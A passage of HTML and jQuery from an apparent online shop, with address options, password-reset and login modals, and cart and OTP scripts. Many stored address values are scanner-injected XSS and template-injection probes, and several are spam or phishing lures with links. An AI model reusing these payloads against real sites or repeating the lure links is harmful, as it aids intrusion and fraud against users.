								    									<option value="3080">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >45jZ(9455)</ScRiPt><!--, Tucson</option>
								    									<option value="3081">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >jbCL(9088)</ScRiPt></option>
								    									<option value="3082">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >jbCL(9319)</ScRiPt></option>
								    									<option value="3083">MmzHrrdb, 1930 E Grant Rd, Tucson9695448</option>
								    									<option value="3084">MmzHrrdb, 1930 E Grant Rd, bfg1253＜s1﹥s2ʺs3ʹhjl1253</option>
								    									<option value="3085">MmzHrrdb, 1930 E Grant Rd, bfgx10238��z1��z2a�bcxhjl10238</option>
								    									<option value="3086">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3087">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3088">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3089">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3090">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3091">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3092">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3093">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >jbCL(9406)</ScRiPt><!--</option>
								    									<option value="3094">MmzHrrdb'"()&%<zzz><ScRiPt >XQfT(9949)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3095">'"()&%<zzz><ScRiPt >XQfT(9731)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3096">MmzHrrdb9571441, 1930 E Grant Rd, Tucson</option>
								    									<option value="3097">bfg1406%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1406, 1930 E Grant Rd, Tucson</option>
								    									<option value="3098">bfgx10678%C0%BEz1%C0%BCz2a%90bcxhjl10678, 1930 E Grant Rd, Tucson</option>
								    									<option value="3099"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3100"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3101">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3102">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3103">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3104">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3105">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3106">MmzHrrdb--><ScRiPt >XQfT(9217)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3107">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >aGiU(9491)</ScRiPt></option>
								    									<option value="3108">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >aGiU(9424)</ScRiPt></option>
								    									<option value="3109">MmzHrrdb, 1930 E Grant Rd, Tucson9129540</option>
								    									<option value="3110">MmzHrrdb, 1930 E Grant Rd, bfg2994%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2994</option>
								    									<option value="3111">MmzHrrdb, 1930 E Grant Rd, bfgx9659%C0%BEz1%C0%BCz2a%90bcxhjl9659</option>
								    									<option value="3112">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3113">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3114">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3115">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3116">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3117">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3118">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3119">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >aGiU(9592)</ScRiPt><!--</option>
								    									<option value="3120">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >PwHb(9609)</ScRiPt>, Tucson</option>
								    									<option value="3121">MmzHrrdb, '"()&%<zzz><ScRiPt >PwHb(9764)</ScRiPt>, Tucson</option>
								    									<option value="3122">MmzHrrdb, 1930 E Grant Rd9229852, Tucson</option>
								    									<option value="3123">MmzHrrdb, bfg9436%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9436, Tucson</option>
								    									<option value="3124">MmzHrrdb, bfgx4620%C0%BEz1%C0%BCz2a%90bcxhjl4620, Tucson</option>
								    									<option value="3125">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3126">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3127">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3128">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3129">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3130">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3131">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3132">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >PwHb(9128)</ScRiPt><!--, Tucson</option>
								    									<option value="3133">MmzHrrdb'"()&%<zzz><ScRiPt >uYmJ(9059)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3134">'"()&%<zzz><ScRiPt >uYmJ(9373)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3135">MmzHrrdb9348261, 1930 E Grant Rd, Tucson</option>
								    									<option value="3136">bfg8803＜s1﹥s2ʺs3ʹhjl8803, 1930 E Grant Rd, Tucson</option>
								    									<option value="3137">bfgx10969��z1��z2a�bcxhjl10969, 1930 E Grant Rd, Tucson</option>
								    									<option value="3138"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3139"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3140">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3141">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3142">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3143">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3144">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3145">MmzHrrdb--><ScRiPt >uYmJ(9800)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3146">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >ERS8(9126)</ScRiPt></option>
								    									<option value="3147">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >ERS8(9885)</ScRiPt></option>
								    									<option value="3148">MmzHrrdb, 1930 E Grant Rd, Tucson9354459</option>
								    									<option value="3149">MmzHrrdb, 1930 E Grant Rd, bfg7477＜s1﹥s2ʺs3ʹhjl7477</option>
								    									<option value="3150">MmzHrrdb, 1930 E Grant Rd, bfgx4861��z1��z2a�bcxhjl4861</option>
								    									<option value="3151">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3152">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3153">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3154">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3155">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3156">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3157">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3158">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >ERS8(9808)</ScRiPt><!--</option>
								    									<option value="3159">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WWub(9737)</ScRiPt></option>
								    									<option value="3160">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WWub(9055)</ScRiPt></option>
								    									<option value="3161">MmzHrrdb, 1930 E Grant Rd, Tucson9318431</option>
								    									<option value="3162">MmzHrrdb, 1930 E Grant Rd, bfg3355%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3355</option>
								    									<option value="3163">MmzHrrdb, 1930 E Grant Rd, bfgx5767%C0%BEz1%C0%BCz2a%90bcxhjl5767</option>
								    									<option value="3164">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3165">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3166">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3167">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3168">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3169">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3170">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3171">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WWub(9131)</ScRiPt><!--</option>
								    									<option value="3172">* * * $3,222 payment available! Confirm your transaction here: http://www.motorolapromocionesmm.com/index.php?9dhkwm * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3173">* * * <a href="http://www.motorolapromocionesmm.com/index.php?9dhkwm">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3184">* * * $3,222 deposit available! Confirm your transaction here: http://motorolapromocionesmm.com/?pr3ipc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
								    									<option value="3185">* * * <a href="http://motorolapromocionesmm.com/?pr3ipc">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
								    									<option value="3196">* * * $3,222 deposit available! Confirm your operation here: http://sekiamerica.com/?2sqdtu * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 3nlbew, rz4bma</option>
								    									<option value="3197">* * * <a href="http://sekiamerica.com/?2sqdtu">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 3nlbew, rz4bma</option>
								    									<option value="3216">🙇‍♀️ Dating for sex. Go > yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=d198990db0f9a4ed8124f4a2e5231764& Notification # 8875 🙇‍♀️, za1ixo, r5mka9</option>
								    									<option value="3230">* * * $3,222 credit available! Confirm your transfer here: https://xn----7sbaab0aeyiicjxxnrub5g2e.xn--p1ai/?y33pxn * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, bjxwms, fpczsw</option>
								    									<option value="3231">* * * <a href="https://xn----7sbaab0aeyiicjxxnrub5g2e.xn--p1ai/?y33pxn">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, bjxwms, fpczsw</option>
								    									<option value="3247">* * * $3,222 payment available! Confirm your operation here: http://kaitori-kind.com/?uinlj3 * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, t9w7aa, 44qcn7</option>
								    									<option value="3248">* * * <a href="http://kaitori-kind.com/?uinlj3">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, t9w7aa, 44qcn7</option>
								    								   </select>
							   </div>
								<div class="form-group">
									<label>Upload Image</label>
									<input required type="file" accept="image/*" id="image" name="image" value="" />
								</div>
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END QUICK ORDER -->

<!-- lost password -->
<div class="modal fade" id="lostpassmodal" tabindex="-1" role="dialog" aria-labelledby="passModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">					
					<div class="col-md-8">
						<div class="register_form">
							<h4>Generate new password here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="lmobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="lget_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="lotp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="lget_regotp" >Get OTP</button>
							   </div>
							   <div id="lotp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="number" class="form-control" id="lverify_otp" required name="verify_otp" placeholder="Enter sms otp" value="" />
							  </div>							   
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="lpassword" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="lcpassword" placeholder="Confirm Password" />
							   </div>					   
							   <button type="button" id="lost_submit" class="btn-default theme_bg">Save</button>
							   </div>
						   </form>
						</div>
					</div>
				</div>
			</div>
		</div>
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade" id="showHomePage" tabindex="-1" role="dialog" aria-labelledby="showHomePageLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
										<div class="col-md-12">
						<img src="https://shoppingekart.com/images/1656930618SAREES.jpg">
					</div>
					<div class="col-md-12">
						<a href="" class="btn btn-success">View</a>
					</div>	
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->


<!-- Bootstrap Core JavaScript -->
<script src="assets/js/all.js"></script>
<script src="assets/js/jquery.exzoom.js"></script>
<script src="assets/js/jquery-ui.min.js"></script>
<script src="assets/js/imagesloaded.pkgd.min.js"></script>
<!-- custom js -->
<script src="assets/js/custom.js"></script>
<script src="assets/js/jquery.countdown.js"></script>
<script src="assets/js/slick.js"></script>
<script>
    $('.responsives').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 7,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 6,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 767,
      settings: {
        slidesToShow: 4,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 310,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
    $('.responsives2').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 500,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
$('.center').slick({
  centerMode: true,
  centerPadding: '40px',
  slidesToShow: 3,
  responsive: [
    {
      breakpoint: 768,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 2
      }
    },
    {
      breakpoint: 600,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 1
      }
    }
  ]
});
</script>
<script>
$(document).ready(function(){

    $("#txt_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#searchResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#searchResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#searchResult li").bind("click",function(){
                        setText(this,'txt_search','searchResult');
                    });
                }
            });
        }else{
		$("#searchResult").empty();
		}
    });
	
	// mobile search
	$("#mobile_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#mobileResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#mobileResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#mobileResult li").bind("click",function(){
                        setText(this,'mobile_search','mobileResult');
                    });
                }
            });
        }else{
		$("#mobileResult").empty();
		}
    });
});

// Set Text to search box and get details
function setText(element, ida, idb){

    var value = $(element).attr('id');
    var userid = $(element).val();

    var url = "https://shoppingekart.com/product/"+value+"/";
	window.open(url, '_blank');
}
function addcompare(pid){	
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'compare',pid : pid},
		success :function(data){
			if(data == 'already'){
				alert('Already Exist');
			}else if(data == '3'){
				alert('You can add only 3 product in compare list');
			}else{
				alert('Product added in compare list');
				$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			}
		}
	});	
}

function checkPincode(pid){
	var pincode = $('#pincode').val();
    if(pincode == '')	
	{
		alert('Please enter valid pincode.');
		return false;
	}
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'check_pincode',pid : pid, pin_code : pincode},
		success :function(data){
			$('#pincode_message').html(data);
		}
	});	
}

function removecompare(id){
	var r = confirm("Are you sure?");
	if (r == true) {
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'remove-compare',id : id},
		success :function(data){
			//window.location.reload(true);
			$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			$('#wid_'+id).remove();
			$('#uwid_'+id).remove();
			if(data == 0){
				$('.order_details_table').html('<p>Sorry no data in your compare list !!!</p>');							
			}
		}
	});
	} else {
	  return false;
	}
}

function addwishlist(pid){
	$('#wishlist_id').val(pid);
		$('#loginmodal').modal('show');
		
}

function quickviewopn(id){
	$.ajax({
		type: "POST",
		url: "cart-action.php",
		data : { 'do':'quick_view',pid :id},
		success: function(data){
			$('.quickview_product').html(data);	
			$('#quickview').modal('show');
			$("#add_to_cart_button").click(function(){
				var error = 0;
				var extra = [];
				if ($('.attributes')[0]) {
				var attrs = $('select.attributes');
				$.each(attrs, function(index, value){
					var att_id = $(value).val();
					if(att_id != 0 && att_id != ''){
					extra.push(att_id);
					error = 0;
					}else{
					alert('Please choose option');
					error = 1;
					return false;
					}
				});
				}
				var unit_id = '';
				var qty = $('#add_to_cart_qty').val();
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : id, qty : qty,pvid:0,unit:unit_id,extra:extra},
					cache: false,
					success: function(html){
						alert('Product added successfully !!!');
						$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');	
					}
				});
			 }
			});
			$('.tile')
			// tile mouse actions
			.on('mouseover', function () {
				$(this).children('.photo').css({
					'transform': 'scale(' + $(this).attr('data-scale') + ')'
				});
			})
			.on('mouseout', function () {
				$(this).children('.photo').css({
					'transform': 'scale(1)'
				});
			})
			.on('mousemove', function (e) {
				$(this).children('.photo').css({
					'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 + '%'
				});
			})
			// tiles set up
			.each(function () {
				$(this)
					// add a photo container
					.append('<div class="photo"></div>')
					// some text just to show zoom level on current item in this example
					//        .append('<div class="txt"><div class="x">'+ $(this).attr('data-scale') +'x</div>ZOOM ON<br>HOVER</div>')
					// set up a background image for each tile based on data-image attribute
					.children('.photo').css({
						'background-image': 'url(' + $(this).attr('data-image') + ')'
					});
			});
		}
	});	
}

$(document).ready(function(){

	$('#lopassword').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$(".btn-singin").trigger("click");	
		}
	});
	$('#mobile').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$("#get_regotp").trigger("click");	
		}
	});
	
	//#login
	$('.btn-singin').on('click', function(e){
		var error = 0;
		var email = $('#loemail').val();
		var cpass = $('#lopassword').val();
		var wishlist_id = $('#wishlist_id').val();
				if(email == ''){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		} else if(email != '' && email.length != 10){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		}
				else if(cpass == ''){
			error = 1;
			$('#lopassword').css("border","1px solid red");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'login', email:email,password:cpass,wishlist_id:wishlist_id},
				success: function(data){
					if(data == 0){
						alert('Sorry please enter correct username / password.');
					}else{					
												if(data == 2){
						location.href='https://shoppingekart.com/';
						}else{
						location.href='https://shoppingekart.com/';
						}
											}
				}
			});
		}
	});
	
	$('#i_have_code').change(function(){
	  if($(this).prop("checked")) {
		$('#ricode').show();
	  } else {
		$('#ricode').hide();
	  }
	});
	
	//#registration
	
	$("#email").focusout(function(){
		$("#otp_scuss").hide();
		var email = $(this).val();
		if(email != '' && validateEmail(email)){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_email', email:email},
			success: function(data){
				if(data == 0){					
					alert("Sorry this email already exist with us.");
				}
				else
				{
					$("#otp_scuss").show();
				}
			}
		});
		}
	});
	
		$('#registration').on('click', function(e){
		var error = 0;
		var fname = $('#fname').val();
		var mobile = $('#mobile').val();
		var email = $('#email').val();
		var verify_otp = $('#verify_otp').val();
		var password = $('#password').val();
		var cpassword = $('#cpassword').val();
		var become_vendor = '';
		if($("#become_vendor").prop('checked') == true){
			var become_vendor = 'on';
		}
		var rcode = $('#rcode').val();
		if(fname == ''){
			error = 1;
			$('#fname').css("border","1px solid red");
			return false;
		}else if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				beforeSend: function() {$('#registration').hide();},
				data:{'do':'registration',verify_otp:verify_otp,mobile:mobile,password:password,email:email,become_vendor:become_vendor,fname:fname,ref_code:rcode},
				success: function(data){
					if(data == 0){
						$('#registration').show();
						alert('Sorry something wrong please re enter all informations.');
					}else if(data == 2){
						$('#loginmodal').modal('hide');
						alert('Registeration successfully done after admin  aprroval you can login.');
					}else{					
						location.reload();
					}
				}
			});
		}
	});
		//forgot pass mgt	
	$("#lostpassclick").click(function(){
		$('#loginmodal').modal('hide');
		$('#lostpassmodal').modal('show');
	});
	/* reset pass == forgot pass start*/
		$("#lget_regotp, #lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
		/* reset pass == forgot pass end */
	$("#lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{					
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#lverify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					$("#lotp_scuss").hide();
					//$("#get_regotp").show();
					//$('#lverify_otp').val('');
					$('#lverify_otp').css("border","1px solid red");
					//alert("Sorry OTP Not match, so you have a added wrong..");
				}
			}
		});
		}
	});
	$('#lost_submit').on('click', function(e){
		var error = 0;
		var mobile = $('#lmobile').val();
		var verify_otp = $('#lverify_otp').val();
		var password = $('#lpassword').val();
		var cpassword = $('#lcpassword').val();
				
		if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'forgot_pass', mobile:mobile,password:password},
				success: function(data){
					if(data == 0){
						alert('Sorry your mobile not exist with us.');
					}else{					
						$('#lostpassmodal').modal('hide');
						$('#loginmodal').modal('show');
					}
				}
			});
		}
	});
	
	
	
	// ## send otp	
	$("#get_regotp, #get_resendtp").click(function(){
		timer(60);
		var mobile = $("#mobile").val();
		if(mobile != '' && mobile.length == 10){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'registration_otp', mobile:mobile},
			beforeSend:function(){$("#otp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile already taken..');
				}else if(data == 2){
					alert('Mobile Number already registered.');
				}else{					
					$("#otp_scuss").show();
					$("#otp_resend").show();
					$("#get_regotp").hide();
					$("#otp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#verify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					//$("#otp_scuss").hide();
					//$("#get_regotp").show();
					$('#verify_otp').val('');
					$('#verify_otp').css("border","1px solid red");
					alert("Sorry OTP Not match, so you have a added wrong.");
				}
			}
		});
		}
	});
	
});



function saveSubs(){
	var sEmail = $('#subs_email').val();
	
	if ($.trim(sEmail).length == 0) {
	alert('Email address field is mandatory');
	return false;
	}
	if (validateEmail(sEmail)) {
		$.ajax({
		type : "POST",
		url  : "ajax_add_newsletter.php",
		data : {'do':'add_newsletter', sEmail : sEmail},
		success :function(data){
			alert('Added successfully');
		}
	});
	}
	else {
		alert('Invalid Email Address');		
	}
}
function validateEmail(sEmail) {
